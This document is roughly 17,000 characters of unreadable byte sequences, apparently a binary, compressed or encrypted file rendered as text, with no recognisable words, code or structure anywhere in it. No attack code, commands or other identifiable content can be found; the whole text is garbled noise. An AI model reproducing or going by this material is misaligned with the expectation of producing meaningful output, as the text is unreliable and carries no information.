-"���E��:�b��7'�#�/�Q*��#p?��of^-B=�	!l�h�/�/e�P>�-����LXyȉ8��Fyŵ1�-�GЇ7*\�p(��ܲ�V~�Oy%�����p'��)4�l���%�����Y�#3�S���޿g��}���ĕ�C�}_2]�x�A���9����c�򝎑 �2Ϳj��G�h�U_2�&y�A�[uF�����w}^���!f,8j]sf�E���ڗ�RȒ��9TՄ2+���<gF2-�R�C�E� 7|�X?󌾠=�"Σ�P1�3�9����)LE]�Zvj�+��7H��'a��1����Lj�օ�˺���ߦ��JnPTra��̚ף��L���V�'�h���tT�|#a6Qe�$W�jh����ϳ�F�D�arj�Y�M�d_�����֜g�E�%9Ƚn�nl-
�Q��0�ۋT�%i}v�#a��7����ȚZZL<�$粏�#X6���UFbi��N?o��;�Q�Lwɥ���(�����j]6l'�Xw��8'�=�Ly
ݬ��j��?��.x�Af�E���e���f�x�R�ga5��F��;��GZ\}���A��ڪ�p�>D;������F/��Sz�w�	�>�b��~*0j=V��-h���?4uJ�>�݋kw��EovW���@�|h�{Z�rG�oY��w�,�a�FlU��!�����#z��-�r�~����{X��_ ���B_�z6�]3:�S�:�ʰ֕��2�<tY�G�".tL?n5�7�DB�"�l�J�+���h����SP��_o�+����Te�,LJ��čP'���b�U`p*>��ͅ�N��w�����-bH9T-�QJ�ʙ�?٬�	��`������l�ou��	�9M����%�����W�)���t�6h�w���H�1�a��ti2'�Y��nGU�jyDܨx� "Gn��~=S�W���pr�G�����f��[�q���%,���%���E�!�4���V��g��U���fɶ�D �6�ݐ�q~��}A�0@\�wd��Ha8$���}��/lWTN��5�'��0hLU���<ZA�`��(%������UKO9+7ڂm���vs�ϷAK悤��ה������/�R��*��V�O�xƄn��������k�e��/�����"!iM�����)L%�l�v�Y�\��3�d04o�>�6��D���`({5$ʢϞ��֠��j��!���+,��+T������z5�)����'Hw�Bn�$ٞ�4�<e�4ۭeFN���h�sryY�	������~�7Z��*��ngk~��se�d妼yl�i�V�D�f�Z���%K!�Kt:社��1�rgYd��N�^���5�B�O�8�;!,��͛�`{Z��w|������I���j茠�<�'\���u5�y9#�ƕ����K�x6���E�@�����K�<^��d8�PT&���� _I&�!��I���f/ ��{�
Ef�'��<`=׉�T�\�
[��]�٥c�[!�K��jMզ���h��`�	#�r�#����qj�;��-W�h<�F;�4nB<͓I?B&�)B�F�Ǎ��90�x�X7K����zv�Uj�̴�(/�Ư��y���Z�o���h4F1�]&��U���Qx%:W��_�����\�@�؜D�+��C�i�=�����~h��Vl"�@BS]�j�G#���}�Fw������:�۝��ě�)��1�@_�gXL�
{���PY���Ϳ"��&�+Os���6W�ҶY?ɂ�y�����L0
fu��G��.\D�bټ�ׇ�'C�x��Pb5R�S�s^����Y'h �B5�]����7���(A���3F���G�!�t�h~��B������X1��9i/ao�v��0�� ���{��S]h��b�3�2�ҹh�>".�U6��4�J�{�甊�8'�L�ښ4�L�&��ƕ
��~��b����۹��#9^!O��7���S��f����qc6v��%F�Pm<�'���p5��	A2����H��2�%ԕm�y�Z.���D�	f���J=�Mz�%O?��-���_�-i��=-�Np#���Gz��X)�^/�mM�4�Cn�ׂ��|�R����7�ª��̓�\$�I�����A�mĀ�Ư��D��Yd�QT��1��A�F(�4���(At�h�����6#�{kE⬞	�n�<}>���q\�YC%���Z#kȞ�UQ�����)֎�3A�Xt��z���=��O&�� �DQc[�$%S�3���o{�Ul>\�'-��]rK1��j.����#�ĵl��-���3X.�5Ja-/A-��A�k�a����ɀ���ulܲ���,Lv���Vy���K�[���<��[��>Ʋ{1�7W���-�	9���E�#����n}��C c4���@�d�z�G�[�v�ٷ���+/�8�p��=Inyxt�aP�7��'@�:�0�QVM����l8���7�X�뤍�c>:_��7B�q�};���C�ٓuٙT�[_�[O߼B5�';��=�˪�4R逤�37)�f�k< ��`ƜV�aj]Oؑu!�s�r+)�
�l����&�+��z���k�c����<P���j_��?+n8[W�������`�w����v�'} ��c�ؠ���1.o���C��KEd�f�U�$�ٲ�A�V�����|� ������AȆ�΁`o��f�m�Q����P7c���#�Hz��~I~�����L�\u�����o�Z��(ܵxC�i����1�������f�<�ݑWc]���H�������;�]�S�Ѹ�aQ/���� ��V\pp7x�y0�q�?�����Lcv�
�\�O>�(�E¶�˴����-(8�֜�͛8CO擀�=��Z�A���\^sI�x���^��k�������2#b��DC�v!S	�G=�Ũ�)�F�V�z:K�T���ٰ�1����*I7�	�z�p��B��9�ݬ7U��8��JDvm���y���r��뜨%�������� ��6{����`(��Ԉ�z�s/VQpV�'���n�@�K-]C�;�l��U����>��d��4�#��CL|yr2��S�p�6/u��������<�\*�C��hZs3L�mq�8]�����t�3h�\͝U:@n:�ǜd���������H�_�z����s+�@<�늘�U��bd���C���12��$�H�*!�w��>Ŏ�G*�<�w&�ASH,e5	�W_��[v�]lѧmD6q�}�@��;��jȮN��rf����䶪�(��b�x���#dM��	�ɲ��Sp�]�|�ј��%N����g��>���(Nr�7��Qc@�����\��-@V�;|�����W�<�yh��JC�с���AZV��C� �?�x��L�h�8�'��S��[@�L�jI�f.[5<��ZWۛ. jz��N�^�'�O/XV�����{��gh�;�/^|���^�]�j��8{����G������y�O�����0���2�x�Ԇ�a��K��]�`9=�������i��2��&�k��td �ż-d�n�n�t:�K�-�7fG��	;�?�gRR����ne��6y(��r�T1}�X�n�'9������EH�������k�B��!��q�T.L���ia��B�S�&,��]S����=�Z���|!��G�����y�+ߐw<���Ѫ����%��ѵ�Ue���uF�X�|���[k+>����i`U�mc2�H�AI�b���Z��SzA�8����U
�"<�Oi#+����~�|��2'���QJ�"U/��?"����-${��]yUv������1�����8�f%�T�H:���؂ �U�C;Z��"/�Hy�r�Aon6��!+��/��	k)ͽ2\^v����N��O%��l*CJ�Ep���������;�����ߡIv|���ڕ�"̆Y%�S�ځ���I��J9���.j��ni'
�F�R:RYUI��g2C~P�t�RPv4�bx�P�l�Y���#��нJ6,i�MI̺lKa*���V� �*d'�S�qMN�9�;����C[y�Z�>�|^pё�`{]W[�~�1b���-��Y7�3�WE)Ը�O.*�ߐ���z��Vb�b���k�keO ��ZѫՁ�qsڏ0�M�r�.>�FF�n[q#ΰ��*�w�Wfy�x�tgd�T�v�S_?�7_�š����S�|�-�V�6��fs��db�[v�I|�#�T!��[��,#���8e������İf� O��W��ng���P/gI�Nd�gϭn�G�g��H��� ���P���	��-�}�:����7w!��hl)�be�b4s�8��e����3-a��0���'�7^�����f~cxG��w=��
F��1�L�𶃿�sAW���E���L�K�#��S�XJ��"W��SZ�+T�G���н<�����O��n���G�x�����k����D��[ G�'�u��
	}�R�zU<xs.eF��F2���cH6�H$��jq�
Kx��6u�������8�G�����M�@�x'�yޜ,?�i�A����a������Fn���<���-�w�~���p������KQ\K9B�-�n����q�|&Ҹ��R ��a��C�?H����!=�30M��w->���">���(�Ŝ�h|�$0�_�o�$�5�>U��%���S�1��`���ri�	_5�-".��t".'NB�>���7)U�t��s��d'-�ao��j�AX��e T�i�جus.BTy ��Đk�՟����!^�/�`]���gr%�t�a�1�y>�a� V`>����;�ժ�Q��$�,�Nu�2>�aQe���j˅��QLN5#�A(^.��4q'?U��n�����Y� ����P���l���F=݂�,5���;�*e)ׂ����6u,��&	�~�ss��ZL�W�	0O?^�f���Q�$։�fJ��t����C�%"��Y�@;�=��Ǭȉ��jqV	�V��ư��$_c���Ĕ�f]@�x����
?�|�=R&@�T�-z3��ӳi��uVt����To��V�^��w�Z9�G�gv��a:bic>:M-��L�sJ��dZ�#ʝ:ՠv�g��Ek��km5I��UJȋ�'^
�mu�4O�����J�+��" ����ɖ���ʞ^7�d�����Ь��н-��F�c��h�M'�En	ӂn��Υ���B�*�2�ʚ�ᠺ���nޏ�q릐���p|�h�]'#��l���%�|�����V���P�����/k�o<=X�S���(W����J�Cm1�x^	a��dL녱�>���?���,]Al�@SN��}9� 1�&����%꨻<��b�� ��I��8P��vV����=n����/[��[m�R+r���Q>�80C�����T�f�)K/y�N]�ߦC�����+;���71������@��C.I4R�:6��H(�ڽ��8  ���������G�K
,��ȷB��2�=���AX��r_�+�V�!*�!{9W�lGY}kʮ���Z���j��؈y'��I������vܡx7�w*氜��<+��*�Y2������8F1�`��,塣1��~ֶ`�z�4>|7wV��`;/߫�&���o"(g��C���u��2��l�.���«��x-]�n����!��eͪ��u��PF}�=�ŋ���N�~�KQ�@1!7���u=	�xBZ��N��ֱ�$@%x�;D�9|L�([<:,�GLDJ�IМ�ڗ����5�j��Z�m��Ju%�t~K��Y�CT���۱�Ee�Ҹ��juJ� q�j�r��J[�b���j��Ωv�ld%[��fr���](;��#�Y��'��
��W7�/��v�q�Ƅ����^{YXݛs�1����*�L^��%I�5��e�y��!j�Od���-�/��v4P��`�[sC(el>�����<5�sT�}%[�w��{�$3�h�b}�03�/�@�Z3OCv�,���d0[�hdI)#��UG]8�����C�P�p�h�ǅ9e9���eL)3F��b��l�f��+ ~ہ+Rϧ���}$�	a�L��
�}O=U�G����V�|	f�Ġʶ�/V���J5���K�Qi�?	-DQ�+��Dώ��g68�pN50q��t������xLb�A�	/��W�O���_L���
`�3`>`�zE��a�Z��:�"�b� �&��늽��h�&�^9ء�H��y��?�[��6au�M�����#��<����,��Dl�~܊^��mF��G9������/�#�*�/=�~�4�t>mgؑ��'JL_H*zK�(3��X�I��8yAk������q"�I�"�  ��w|`�V� -��s�Q%��Ϳ1���� E�	.Z٠�4x�T�;��Qh'fQLl���u�����r���p�~�<X�K�����`,N�7|��YFb�֒�q,.���p�*DC�
[���AJ8D�d����*�k;b���F�Í]-�ʉ�2�-��Za�ZY�g�;�$]
s,���7���'HQ��T�	Q18�*KP���!���p'8°>����H��� uZ7�[��Z%�5]�wc�O(�,�-[<��(��l��������-H'˞B#1�W�y��H���®P驹B��#�ΑM*�(i*���=���F.+J;�Xf1���6�β���t��%��(+r֤m�]�Ta^���d�z}2�!=�&�H�K���_:�����J���<�^3!�N7�琇�]UM�L;3���7w�2���8�;�#=[o!iu���"�6�3O?tG%��p�����@^r�q�|*�Odmr�;]U�f��M_�x�A�J�9����^�I���p)��)&o�g𒸻�E����X������V�$$�� ����OY���.�B�:����Ck�Ъ�ZE�i;�$	r5gſW2�D\��Ղ� G������O�׬�[��|\/c��x�Q��ce6�B�o�J����Mqb$I삂`�ѐ
;"+.\�x�3� �k\:sI��n���u��C��lBz��Tc�ձ�W�kI��.�VXļ[�s�����On<N����$�'�r<�H�Rè�1��
�_�C�ɀ�%�,v��ak��.��D*u��?Á&jP�dm�8�聼H�yɲ���m8�h�(�p5w����'����?��ӗx10�@-�ߠ8G3�mNxpëj�e��AT+�k:1,yR���nїM<<�^�؆����$T��}�-��jñ�2h���_����p���ax����_�0���p���.�N���恩�ҵ���D"�Li� ڗ�!B��Skߊ����ϝ��;�hK�	IS�5zǾ���`��t�$�S�M
aw4�b�BP�8 �C��;9��s b�xL7����]e�u_N�w�ϱ"�42�>�����I�;�!������0Cߓ�u�w1��U*3�f1��2��V��jM�SZ��<�������F���#�t��9V��d��--�_���G��FT�_}, o�n 4��Fw2;�WE~���
��3��pU���~(0c��(F'��W��Wz���ֹ�܎v9%���d����8�i9�n� ީ_��	bx���?2Z��3%S��x��������6e����9PDe�D]�̦P���ď�6��������r�����x=ڂǎ�9�`��P참�PY{�JO�O��#{�å�N<^���gZ-Pd��b���Lo�8����A�%�i��q*4V*T��[)I��fY_��Q����J�;�j��Ͷ^!]J��V�����D��7�i�����7��L���=xW��{��������4���0}��9
HYl���e��P�uE u�qh�NNrL%�h��M{���+ɏ�u�he�[K�qd�p��>��<�c*w~ ��A����2%0�3r�7+�2��w��ݰ]$���h)o5�uh��՟��sp2��2H���B�/^+GP�6��	S��Cy�!�(bu�Z�d�tz��B��\��V"�С ��\�ǒ)��f$bs�Pހ�@���A.n���yI����mP2����un�U~�i�v->�ڔ�N�&�~����Y4%E���*~l3�u�!�`z�����30.$�]s����΂���!ء&\���:�Tm:A���	�Sa�lxN�ؘ� �:�p�$�,x��3��I7��v��Q�A�p����'X�a��]cل/�?b3�CHxZ�-h4�x�#抖�f'2����kH|�[	&�N��$k��эA{TO�R������\�@���Ä��<t���*�̺��ڊ�b�KG*[7�9��4d��َs�X����~��Nn<4<��V���C��H�of���t��c}��c��GA<̎;�pDj����ٻ`(`� � ՠM8�v�ڂ��~V)ح۰%qOV,�Ҏ���/͉�@�S�NDr���kԳ�G�*(�Z��M��3��w?�+����դ����Mഓ��]d��^^#�jͬ�#���!�{���*g�#7u�4X:�e������8āKM��,�G�t�,o��;j���Y}]���>r�\,�a�ټQ5�KuX\�W�y$K��m�6�*gj/ZÛ�S��Y��9g��Zu�i�nD����H�9<���h��+��.*���"Ҍ��l�>�ǿ�
G>�'f#�ո�ۆ�t�
��"`��
ET�p8��E���der���]��i���<nA�929� ��>���T0��+�Dd/M1C�>үE`��|��$M�Î&}�'R<	u2H@�Ѭ̱��=�TD_�V&n���Dw���N� ���u�
�g!|#i��wM���*|���U6%���eצ� �J��<�\*i�Q�6n���=��}E��?L���7����T#*�)�y�>�IJP���
�£'Ci�Og�YB�/��b�>��+�;���7"�	l�cd���#�DNg�c���f�����n��p�Ql�t^=9
��+����l��]}��Mv/�Dd�_���Sɐ�Y����F(�Q�(\��"�. '�`�V�_�1/����&I�|��R����v�:z��fu�A����e�90���"���~�<�y�0�&��i�7H�f�u�2����	%���"�p��������X�z�xڨ�cV!���du���8�|1��^��#�$�d�Z��Uל*4�����o0C� ��Aq�M	26�zz.�Q5�7Y8%�u�{��?�"�}��t�I�M����W�]$Cy�I�P���]i�	�ʿS�s{'Pb��B�pSZ��Q�j��^>��r�7�.LE{���d����~� 
'���B�	
�ˎ����n�6�H�&����=N�*:�:�d�< ����;�q�[ ne!e�N9*M��}~^88��E >	��_}쟰|�.i��|�f�-�NW��&�izJ'�)������/yh�J�b�3���D(ʊE�N�r�}�������@}3~�=�69e}���"Z]��K�4�*0���".�c��3QZx�]c���y��f�S���ҟb���=����6�����"��F�6�cq&uk}�(���0�(�=}1.81�R��S�fܚ�?�!A���ּ|O�.var����Y�S`j�R��$��e,��x׿�Z�7oO:����Gkd����ٲ ڍl0�7Q��# 4/9;��Ӎ}4�R�4J�|�1�?�����ߔ��Uy�X��F���q=��x�|�:�G�|�Pl&�����掘�x��'�JV]1ܚNr }�B0�94(l��&�Oe������>{�ٕ%l�6a�H����eg���j�\��4�A�h1��h4�3b��qE*��!pm���g���\���"?c6c�;��l0��o�[��q�^L��&�WE�P���~qۂM||+�Sh��7XFR'�g���K+�X�G��y�6C^�nM2V�Y�VXT�$/}�Ӊ̊��g��l�X�)
�2��Y�r%��W�֢�
���jz��i����c�G ��x�ŝ�9���prû�W������sCM�	h��/w��X��V9׳׈ (e���K��F��l[ J4gߖ���"��t����7R^RPS�x�Ϩ��#��@�]!Eo*�iV)�K?	��Ç{�F�&��lO�^�ű���_x����$��E�ڳ���~�e��L�j�Z7�{��.�~o��|_�r�'��#m��1s��5'��Ōo�@�ƒ3F���?r��b��l©�V�[����уB���~6��t�S�Ey�y�.���6��œ;�+���>�Q��J����  ��[ꡞ������i�+�,� �eЍd77�Z<3��ռ� �y�6X�F]?�Q*3쑣e�1�ev`�M�w�����h Z� [\;�,bTa1�[���x�N��xL~l[u�N��p��Y�4�;�a�h�i�c:�n�ƙ
�iL�݂YԀ�q���JObn���ȁ�����!�鰉�qrHz"�+��� �lau����ѧ�H�򬾺���
������"O-іx�n*Fx�I�I����w���2.WJ
&&�V�-��\פ%�0�I>lȴ�m��w[x����ח��
�\���	�PӲ����6a�g|T�p�um}x�@λ\{48� �@DI-�u36W���+�����z5 U�݀�뀐>����?|�`��Ӄ�
P�LG	�D���v ����I
��~�N��O���@m�>��6݈6�b�#>2���� ~Z�e(Üct���#*���1;>L�q�C�0�S�"{-���֓�4�8܈C�#�6�4���G\�OQs�1Sb�'^��6|�ttf��
r��d3�J,/6���c�䍧+oR�()T��^w�q�/Z_ǹ'j��]������BP� �Q����L���U�B,d����b8D���C<kb�`Aӻ`D�W
�?&�(Nߵ�q�5�Dc�`�*��g�+d�<��i���`�]6��'ίċ�ХEԇ�p�{\'j�Z�N[�,q&�呲���(K�yaݮ�ø-H3:�q�N�#���@�p�U�bYOfd�EM�}W3v��<���vpOo�EE úXS��ҏ_� ���ru��k�0�)z�۫��lW}�j���� ,�4�OW|̓����o�����;�zg�.u�زf��x�[��8ЯDp��[ҭ {�5³,�c>5�H�����I���H�lՂ.'��*�u��_:�C��.�Rw	EH��!\[O�7 ;��^8�3��<�_�C��$zT12S<���һ��s`40#������|&��T�L!¦���:pJ+��`��T�_�*g&��ԟ��[�e��� o�v���ň�J�?��D����6M�W�w(W��c�N�
gu�ֲ�ac�ZI�U�eK����f<�w�W�jPA���y���=.���BE5�����y	��?re��	s�h��� ����A�T��Z�-/�_��y^BV��@N�1㞷f�>nx��=�Zg�\r����O�?:C� B���G8۶F�*D��["�h\���-$�1Ȫ�o�`Y��p�C�8�&�K���J�Ƈ	veԥ�ӥ'4��QR[���}թ�.*95�c�Uԑg�ͦC受u�&)���j�݃aT»G�K������3�p���_{�$9�E��J��K|AY3�
T�!�z{�K!(�u\f G���;��JÙ	��}$��9�ߚL������]K@��I/1.4�)�]��D���R qÎ����+;V���/eD�����y\�8�J�p`�E�m���1O/T�C�<JA(o=��	�������u}��7�%�v��^�N���Ij�&?�t�$� iz�����F�`�!Ğ%�6����ׄ����:��DߗƌCU�T�V�9{��qu�5�n`�;t�p@.�-�j��k�cCvOV�EԲ�W���z��<�7;Y�,JO"���x���yo xfAD�FjѤ�٦�%N9y}?�Tq����v���8 ��]�Za�{��8b.���#/��NX>�����|�u������3���~j�4Z�Hg ��dV�`�f�Xb�p5|��-�y2_�p�>��9XYiO΅S���*⦌��
����ORG7�Q{���! Bdrv��dJ�7�e|J�J�A�9lХ�Ė��g�9�d�dz��c��x^�Q̓��anĠq�_����Ɋo��\J�
#?�Z`1���?�AB�.Bhg����|"����^��t���
X[e'g���2�C�2����J����a�-�v���Ҋi�b��Z��VVN�gB����YO�T��v#��z���x�0ڨ��o��Y�������8��8���N��z��\s��^�B��6r8�F%�w����{�Dy�ZC��Ε��S��n�W�S��򙇎1xX��ǌ��ē�kc@#���W)�/�C� %u��y�1.8ʒ��BR|WG�|�~���(\S�h gs�C�*߸�ν6����2��!5�J]�Hol�	6�i+otӪ�郵�i�~��N0�Rʕ�^mb�"��������`$���6����~�]���"�BE-t��Bn�%Ƴ{I���{�������5���~b��I��t���H�06�9�^�}�zΑ��J�N�[�q�
��n�X�r����������**wj��od)w��#�����Y��K���j}����^Q(�e�V�d�����t����1!��]^^��룉A{i`/�d9�d{�m���R�'e��"���+!زў^��{�q�E���#L��8C)����@��J�Q�L��.|�U��v� S����qO<o�;��ú�E������n��-]O)B:��Wx �n��l���-5��{X��
����;�(�g�sD�������	.���<
M��W�6	e�:�TH�?�s�� /����LY��E��a�d��x篛�$��+�5�(�g;� ů��T�\���ו=��H:g��1��-W���B�XY�ʼ�����s���4�>r���ߧ��ղcf�Ґ�_0�h�� ��#OީImRVӄ���W꺦�5+�)[P������ $����Z6����զ=�}R�&��Ig���in>���at�td~+���B������HoN��N6�g�$gAU����.ۆ���xy�v��8kg��@$�ĸ-g/����lB=d���<�r�?�O�>������+ *7a܉�t{'�݊��C�Xd�l��c>x���}��b�0��_��o-�������7��-�B�sgj��-<%���Z���5������<��'�{@���V��B�+�
3D�u��F+��"$���T&0tW���ke�0}k��o����$7Ņ�TI)�4��O�N�/v1F���)�od�;9Gݯ�?/��ϰ�5�?y@�_�`�(.HSŔ2l�be�Td���������_g��^6,YÝ�M�����W �=���`��׍ۀ��s҈�o7��j�1�;g�Z�m��S��6ac��3�|ZTTa1ŕ̈́G��8fN���ok��*�n�>L��W$��c��G|�E0����鰫�Psՠ�!KL�m�\1P�c4m��/s����mB���]�c�Z�x!G8T/��m�>}'f^�u�����������V�3Z�i�5saxJ=R�)�����1�O���@#
̬�Z⳹*��(�pk�X?QU�8FR�^!/�G,��Cw!U�-�8��ES�yRuń�N�Ƹ��r9SM\�}��ʬ���I
�.�C`�Н�� �i�8%��B��3���e`��C|��X�tF��To�fG�۲~������ߩ\¿0"H>��/(�����mXlTIn� �g�1#����t7.o^G6�>G:��F�^ �f�a�ɳ%A� �X�Zr^Dx�GɟڷdrT>m����t���J3�A&����7����!��Ƀ�(����y%���@�)|��`�G���9l���#Ր�'�@�Ay�vy|��v �|�U>d�z�P�!U���G��k�'d�9N^6Şl�8.1�b��������d/��1⪶ ���� �>�>����d����^r�M7Z%��:J�D�I�4��jĆ�'�gN�G�ʁ0�n_[�^��Y,��5j�9���t��S*���;�.� aXWz|46F��A6���[ִ���^6`�:��z�d��98y�Ӫč�o	��˰�[^
!eg
���Q���նW1�q�����`tz	�`ge����H�GPHϮTN6���.����"���t�ʵ����ӎ�����c���di��`�I����r�������a��`��	|�eq� %����]�	;11���mnaZ��e�8h������R�{Ϊwr��)�$���wO�RfGr��p�c��.ǀ�/�1�@��E��J)V�N�&�X��� كw2F�l.�/�~�y4���V��WK�8K�ǇM��z���a�/��t��~:�Y�y��sb�>^H}�:�Ѫ� S��\܉W��Ճ<+�%W8���$̀���K�+{�b�� <��$��=�3%"���o�W���Hi���Y����v㒭�ħˤ��"pS9�,h75��~vBa�J�#Zgfs�o;�u	?������٨d�/VA
�^1̕	���ںns���R��I��}��r��)Eϳ*X�b0��I�B�F�q?w�'Z|(�x��ʅ7s���G&I~[P�P�L�c����U;_X��X.E4����YB�S{~�!�q���^n��6m�^�U�$D�p>��y�?#&�wa5}}{EL߱��h���6��gB�]"�܊��Z0F�+��ǋ�HC��4Li��7� QvY�� ��aT.�p������D[�/��~�zۄ����\����"*0������9�Jc��	g_�H�n��ږլ:,ɭj�扌�>g�*����s&�O?a�������$|�Z�h�j�����?���5|�C����a���蘃8Z\���6�/�����o�)���8�PH�vh�b�}X�U�{��0��2�(����ɈkU�b���*��r��:!;�f�=ݥh�ӿ��U��+��k,*d��q*b r�f?�Y�����B�t��n���ǥ�vv�v��k�B7� d��Y��<�0D�=��(�щ}�.�j��D|�q�gl�A�>���_ k�w����	�/� �����6��#�1�y*��V,D�]�1�D�\!�Q�w�jIeޢm�71��3���Fo��#n�U�kIڃ�,��]�R����E{� ��.fW�C��C2��Y'�&��N5�U�C�#�*�9�ۃS��:<�|T�9G\hB33~m̓v6&#�f^Mq�p���J���f���I+pIQ�"��S�U~�G�4�d���:�|i�}�0:@9��$�Vz���� �4E����t�uJ���N;
��5$x�6[�zd����ȳ�S���޾O�{�"���@���Ƈ�(E�F�Ƌ�|�%�J�~F(�9S��C�)������A��-���6�.����x�n�ٷ�M���,-���A�%������Y� ��a�I��D��T-��=�A��]�ě����>�B{LZ��R�F9rB��Q�9�I���������@':[{ce�Է����" �Ix��kʢ$qIX����g�����D���vvska:����3ze��1���4ޟ/��F�u�H+s7 g�s�Y]1�6�(��CD����{�'1������@������Z�]�\�����c#t�L͛���PŨ��-�����O@�>TK6ɹ�b��@�(��I~s&=���iCd��Lv��zI)���!�cD�al�̠	�5ގ�������֫�ZIV��G_�887;ÏC~�ĝg���[y�#U�)*������6tQ��ۛ��)�����QDvR@�t�[lL�]��W�%w�L�X+�L]���"�=}ǁ�S���a�,�l���j�Kam~l,��UOqt$;��ӿf�=ۧi����7z%�G��i��ƦߪSLa̿^� ��`��IOjمz��,�^�6��SUu��sB� �������2�|���Dn)ӧ������J�Y��l��>m& ܾl�@ߚ�8a��U�[�'&�=5}�	�#_\dg�t������[T�&zy81�9�:]�K�9���|�|Fc%����)��g��W������hR��\�K��5�r��R�5�&-g�"@.�����n�[�.#�{!�e���7Y�J�dEG�+��(;\��]�Yܥʹ�F$Z�2�Н���"�>��m�
�m2��I���+��H��r�VFt��oh�̘}��CϧiGG 1��H0������}���%�Z���7�X���ը����=-f�j�����Z��SuĤ�U��BXoU��͛~��J^IF*^�0����,A6:�v^{�R� �l��g�a5#��g���\J�>r�7<^� wO-�ÿ����8�3�G��A�"�o3 nbS	����m�Ԕ�uQ���P�{Hy: ?��FbV�������[�*o�X��WK~
��.�J?\��iv�Վ$)��rɗN�V`ů
�����w~�珛���~��vt�ڃ�
Y|���77��<+��W:��pB�i�)h;趰Kg!XZ�5�i�kO�c'�c����q򻉙O�y�ͶJA�T��.~�6��efOk�KB�)U�J�Jc<���;��L� �4L��3_�0�;qs����Z��%�$l���.�ԊOu�x|σ�8Cȩ/]ˀ�=LϿ����]O7��H��*�ټ��k�.��|�V�Tft.9�I��g��{1S�l�ȴ�"���[T�n��#��n\�O_��IL�`X�u�̓�$j(�c�≖�emnq<�����{���X��TfU4K�qn6���/��A{���<9�0�O��`F�Y�q�e����S���_[UlG��s#��9�tƀ�df7 1��s8�o� ��߯�.,x��hz���o@㈈M�H�cc+�BOjG�� F+�܇����Uz��+��#�Ί�G&�i���(�q5��-���H���qdf��k��q�f7��^ہ�[3��B�t�Ǜ�Ε�$���c,��1���N'�ۚabX΍I�# .Y������d��� �E�Fh�u�ޏ��.Mлz�he�x��o���������v��ݯ:�oӉ�%����ɩԉċe�rK�N�%�"�I[�����#G��V�	�@3�Y�Gx�n����rw^T����M@��t#{S���V��%�	������h��=ZӸv��Xb�c	32�l�aS�������N|}}�N�L|�P5D�X�FJ*��w[s��	M;?m��KSw����)�`
bw�0�F��>`�� ��0����;�
r󋯶_����t�:p������k�f����D
��L��|τ��uQ�S�]o���q렎�`��I"���@�bp,��$<�v������U�W	~A{4�gO,M��j�f���n;E�,���n�*$�j̧��嘅՛Nc���>���F=Bkk��Su}����J^M鋗�Wb~_�^�;ʘ��X8:ݦ���_b�^�TkSmx����&�{��s8�m��o��|C3�M���Ȳv���v���oQ�m���iN^	ɫ�O��]Ƌuc;A�����K��9�.�3�	N֙���禋�$����e�mw��@8&VbNRӯ�#��Ȃ����5�����L�"�0'껈��kB�P@(�p� �<_�T���|ڊ�FZ��# Y�����N�QX�<��p_	Ǖ��I�D��Vr�X) �"o郿�m��0�}����t*�?Ȅ�R���s�+Q��{\���Qb|���(C�^�%��߄d&1�K5�����6
 ��6��)[�#�s�9]s�v��_}�_˙��}{ݬ@h�'r����_��嗯��?��T��wj����	+c_�'����A1�Am�1U=H��N�:1�v��j�w����\ ���g}O|i�ԕ�x����ժ>���ڕu68b'0�ܕ�i�ԤI��!��6��k�x?�n3Ub������5��vc�Ε�g�'K���8�e��x,�Fb�*{�-\wj����
rE\����{���雀��s�j��B$|��m$î։�,0��� J&�p'ȵ*�t+��h�M22��.�`�J��c�[%����'�I����ҤgI��^39!즩�z��!h�q��7�#��a}B��I�y����d��5�o����v-��M���1_����Ov������S&�tZ��'�+��^*H� O�\}l�k!Y秎J�Ǎ��
W�p���K�ߣ�r#Z:tr8^=�Gv�e�4�_Y�9D
��o�!������DC�A�w�Х�F�fd8��F��޺����Fn�l@�;s��̃�O+ݻ��e!�	̯c�^h�娊O�u�]ߏU c��.����0aW#oh�S�9IG�{(��
��bD�1���9�#����v�ضSaI��w��q, =:�J�o!�*|*��7]�=*�X����ML�A#u²�*py-&h;������9���B(d6O���a�Wm� ��y9�d�ӄ��������4���勛-�P��U��d#�x��l�@L�Gځҽ��ɳ���%lB����ۈ�V�)����p��Ml�y����D�w�v��%�vϸ��ٲ,�>5��%@IܧpE���K�1�=>SK��x�AlN�Q�<Y	�ȴ�G����u�=2m'#����>�SgT
����Py͸�[|`����� ������E�`�(�qve,��C5��t���!�
iYO���yq�F<�U��L(�Z	��+;m��5.s�ƌ��w�����l�}�"��E���(��iZw �z�f����)�d��IHx<�w[�HO�#�=Zh��x*�{����ۛ�V�j#����~�{-wOu�d�2��a{����L�J�B�����%��T�z؃.���iHT��G���İ�1�lC"�E����5&7%-w������&+�[�L�ŗ�؆0�A�1��-���^�*/2�h� ��ԬL�E;d�,�9�L����"�^��������]z9-C��H�L��υ�x	׹`�����Ĵ���w�c~({����6�����>*x��<���8��.�F*��k����+�M]��[��2f��A�����1��'��|#���gi����B���G�Q�
ml���x�;u��Ì��ω��:<�ͳ6��-�Me����D������f�z�������u�F�9'��է������5��T�X�"�1Mè�a��;�0�Z��{�g�P�y���_��5�	�H_��*ّ]8��:n�g�~b4�p���?�,f��-3ʏ�0۔H{)��;M{Jf-��z��Ύ!�z���N��<�����z��=:�E0>Q����!H�] �\W�>jTT;�'�Z��!sip���Y�`��٦bV?vV�VSt[�����8Z5<�����\�ȨV��Fvf�����F7��O���2��t�����-9$6�ն��	�/�	7r[�ݱN2y����J}�t�.]YO�U�\f!�~��af#[���{?}K�����]9f������H.�Ҿ z��N0��!׿���v
+��+9~ɘ/��+���`��1Ǔ��g��0�*7��9�EI���X6����p�	%@�?��D� �B��x��� �,�C>�Y�6aM��>�o�����nG�����	���7��鮮i�,׍��5�)����!�-.�o�ˮ,�ӧ�a�,{��/�+�]�9�;��a���Y����n>!�����6���*�)d�Y�a��Mڠ��P���G
